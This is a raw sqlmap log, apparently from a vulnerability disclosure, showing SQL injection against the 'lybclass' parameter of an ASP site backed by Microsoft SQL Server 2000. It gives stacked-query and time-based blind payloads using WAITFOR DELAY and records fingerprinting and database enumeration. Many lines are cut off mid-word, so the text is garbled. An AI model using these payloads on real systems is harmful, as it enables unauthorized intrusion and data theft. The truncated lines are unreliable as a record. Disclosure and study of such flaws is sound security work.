 Place: GET
Parameter: lybclass
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: page=2&lybclass=%C1%F4%D1%D4%B0%E5'; WAITFOR DELAY '0:0:5'--&cla
ype=gb
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: page=2&lybclass=%C1%F4%D1%D4%B0%E5' WAITFOR DELAY '0:0:5'--&clas
pe=gb
---
[09:59:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Nginx, ASP
back-end DBMS: Microsoft SQL Server 2000
[09:59:51] [INFO] fetching database names
[09:59:51] [INFO] fetching number of databases
[09:59:51] [WARNING] time-based comparison requires larger statistical model
ease wait..............................
[10:00:20] [WARNING] it is very important not to stress the network adapter
ng usage of time-based payloads to prevent potential errors
[10:00:21] [WARNING] in case of continuous data retrieval problems you are ad
ed to try a switch '--no-cast' or switch '--hex'
[10:00:21] [ERROR] unable to retrieve the number of databases
[10:00:21] [INFO] retrieved:
[10:00:24] [INFO] falling back to current database
[10:00:24] [INFO] fetching current database
[10:00:24] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (opt
'--time-sec')? [Y/n]
!
available databases [1]:
[*] !
www.wooyun.org